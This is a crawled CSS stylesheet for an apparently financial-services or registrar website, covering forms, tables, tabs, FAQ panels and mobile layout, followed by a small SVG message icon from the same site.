.faq_data { display: none; padding: 15px; border-radius: 12px; border-top: 1px solid #0E357A; border-right: 1px solid #0E357A; border-bottom: 4px solid #0E357A; border-left: 1px solid #0E357A; background: #FFF; box-shadow: 0 1px 4px 0 rgba(29, 29, 29, 0.10), 0 1px 3px 0 rgba(29, 29, 29, 0.06); border-top-left-radius: 0; border-top-right-radius: 0; }
.faq_main{border-bottom: 1px solid #0E357A;border-bottom-right-radius: 12px;border-bottom-left-radius: 12px;}
.Charter .info a {color: #0a2a33;font-weight: 500;}
i.fa-file-pdf-o {color: #0a2a33;}
.d-flex{display: flex;}
.contactform { width: 55%;padding: 1.5rem; transition: all 0.3s ease; border-radius: 12px; border-top: 1px solid #0E357A; border-right: 1px solid #0E357A; border-bottom: 4px solid #0E357A; border-left: 1px solid #0E357A; background: #FFF; box-shadow: 0 1px 4px 0 rgba(29, 29, 29, 0.10), 0 1px 3px 0 rgba(29, 29, 29, 0.06);margin: 0 auto;height: 100%;}
input.submitbtn { border: 0; padding: 8px 12px 8px 12px;background: #0f3178;color: #fff;min-width: 100px;transition: all .5s;font-weight: 400;font-size: 1rem;border-radius: 50px;}
table td{padding: .25rem .5rem;font-size: .9rem;}
.direction-column{flex-direction: column;}
.contbox p img {margin-right: .5rem;filter: brightness(.1);}
.cotnact_form_flex {display: flex;flex-wrap: wrap;justify-content: space-between;}
.mapsec iframe{height: 100%;}
.contbox i{font-size: 1.25rem;margin-right: .5rem;}
.heading_sm{margin-bottom: 1rem; color: #1D1D1D !important; font-family: Roboto !important; font-size: 1.25rem !important; font-style: normal; font-weight: 500 !important; line-height: normal;}
.justify-center{justify-content: center;}
.pagingsec{margin-top: 2rem;}
.blue_border {
    /* width: 55%; */
    padding: 1.5rem;
    transition: all 0.3s ease;
    border-radius: 12px;
    border-top: 1px solid #0E357A;
    border-right: 1px solid #0E357A;
    border-bottom: 4px solid #0E357A;
    border-left: 1px solid #0E357A;
    background: #FFF;
    box-shadow: 0 1px 4px 0 rgba(29, 29, 29, 0.10), 0 1px 3px 0 rgba(29, 29, 29, 0.06);
    margin: 0 auto;
}
.iposelect select{width: 100%!important;max-width: 100%;}
.login.logout {cursor: pointer;}
/* .companyname .companyname_box{margin-bottom: 1rem;border-bottom: 1px solid #ccc;padding-bottom: .5rem;} */
.table>thead>tr>th{background: #0E357A;color: #fff;border: none;}
.table>thead>tr>th p{color: #fff;white-space: nowrap;}
.table>thead>tr>th p strong{color: #fff;}
.usage-container {width: 100%;max-width: 500px;}
.usage-label {font-size: 16px;margin-bottom: 6px;}
.usage-bar {width: 100%;height: 22px;background-color: #e6e6e6;border-radius: 12px;overflow: hidden;}
.usage-fill {height: 100%;background-color: #4CAF50;border-radius: 12px;transition: width 0.4s ease;}
.space_box { padding: 1.5rem; transition: all 0.3s ease; border-radius: 12px; border-top: 1px solid #0E357A; border-right: 1px solid #0E357A; border-bottom: 4px solid #0E357A; border-left: 1px solid #0E357A; background: #FFF; box-shadow: 0 1px 4px 0 rgba(29, 29, 29, 0.10), 0 1px 3px 0 rgba(29, 29, 29, 0.06); margin-bottom: 2rem; display: flex;align-items: baseline;justify-content: space-between;flex-wrap: wrap;}
.space_box p{margin-bottom: 0;}
.acright .table a i {color: #000;font-size: 1rem;margin-right: .5rem;}
.acright .table a.more {display: flex;align-items: center;transition: all .5s ease;}
.acright .table a.more:hover {text-decoration: none;color: #000;}
.space_box > div {width: 50%;}
.login input::placeholder{color: #9e9e9e;}
.dropdown-backdrop{z-index: -1;}
.varification_code {font-size: 1.375rem;font-weight: 500;text-align: center;margin-bottom: .5rem;}
.complaint_message {font-size: 1.375rem;font-weight: 500;text-align: center;margin-bottom: .5rem;}
.home-content-left p {color: #FFF;font-family: Roboto;font-size: 1.375rem;font-style: normal;font-weight: 400;line-height: normal;}
.home-content-left .white-btn{margin-top: 2.125rem;}
.invalid_code{color: red;}
.sociallinks ul li a img{width: 1.5rem;margin-right: 1rem;}



.tabs_li {display: flex;border-bottom: 2px solid #ddd;margin-bottom: 15px;flex-wrap: wrap;}
.tabs_li .tab {padding: 12px 20px; cursor: pointer; background: #f4f4f4; margin-right: 3px; border-radius: 5px 5px 0 0; font-weight: 600; transition: 0.3s; min-width: 150px; text-align: center;}
.tabs_li .tab:hover {background: #0E357A;color: #fff;}
.tabs_li .tab.active {background: #0E357A;color: #fff;}
.tab-panel {display: none;}
.tab-panel.active {display: block;}
.pagination-wrap {margin-top: 15px;}




@media (max-width:767px){
    .innerheading{padding: 1.875rem 1rem;}
    .innertitle h1{font-size: 1.5rem;}
    .ipoinfor li{width: 100%!important;padding: 0!important;}
    /* .d_flex{flex-wrap: wrap;} */
    .ipoinfor li strong{padding: 0;margin-top: 1rem;}
    .rightcontentsec div{width: 100%;padding: 0;}
    .rightcontentsec{margin: 0;margin-top: 2rem;}
    .innerheading{height: 4.5rem;}
    .contactform{width: 100%;}
    .mapsec iframe {height: 400px;}
    .usage-container {margin-top: 1.5rem;}
    .space_box > div {width: 100%;}
    .d_flex strong {margin-left: 1rem;}
    .inputsec{min-height: 40px;}
    .selectdrop{height: 40px;}
    .ipoinfor li{margin-bottom: .5rem;}
    .ipoinfor li span button {margin-top: 1.5rem;}
    .ipoinfor{padding: .5rem 1rem;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://skylinerta.com/imgs/message.svg
body_size: -208
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="#ffffff" width="24" height="24">
  <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM7 9h10v2H7V9zm0 4h7v2H7v-2z"/>
</svg>
